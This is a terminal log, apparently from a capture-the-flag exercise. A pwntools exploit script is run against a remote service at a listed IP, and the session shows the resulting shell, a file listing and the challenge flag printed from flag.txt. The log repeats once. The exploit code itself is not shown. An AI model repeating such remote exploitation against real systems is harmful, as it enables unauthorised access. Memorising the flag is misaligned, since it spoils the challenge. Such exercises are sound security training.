 aslam@Aslam:~/FINAL-1/proj2/level1$ python3 final_1.py
[+] Opening connection to 207.154.239.148 on port 1369: Done
/home/aslam/FINAL-1/proj2/level1/final_1.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#b
ytes
  r3 = p.sendlineafter(b">",payload)
[*] Switching to interactive mode
 $ ls
exp.py
flag.txt
ld-linux-x86-64.so.2
level1.c
libc.so.6
[+] Opening connection to 207.154.239.148 on port 1369: Done
/home/aslam/FINAL-1/proj2/level1/final_1.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#b
ytes
  r3 = p.sendlineafter(b">",payload)
[*] Switching to interactive mode
 $ ls
exp.py
flag.txt
ld-linux-x86-64.so.2
level1.c
libc.so.6
spaghetti
$ cat flag.txt
ninja{why_d03s_m1ch3lle_pf3iff3r_sh0w_up_1n_rap?}
$